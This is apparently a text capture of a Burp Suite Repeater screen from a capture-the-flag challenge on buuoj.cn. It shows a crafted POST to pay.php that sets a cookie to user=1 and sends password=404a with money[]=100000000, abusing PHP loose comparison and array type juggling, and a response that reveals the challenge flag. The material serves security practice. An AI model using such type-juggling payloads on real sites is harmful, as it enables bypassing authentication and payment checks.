 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Send Cancel < > Target: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn
Connection: close
Referer: http://dad4a8bb-c473-41c6-9167-eb373868021a.node3.buuoj.cn/pay.php
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7IdI2NgX3
S1w; user=1
Upgrade-Insecure-Requests: 1
password=404a&money[]=100000000
Response
Raw Headers Hex HTML Render
You must be a student from CUIT!!!</br>
You must be answer the correct
password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password
Right!</br>flag{7b11c7f4-2a4b-47d3-8ab7-1995286738fa}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">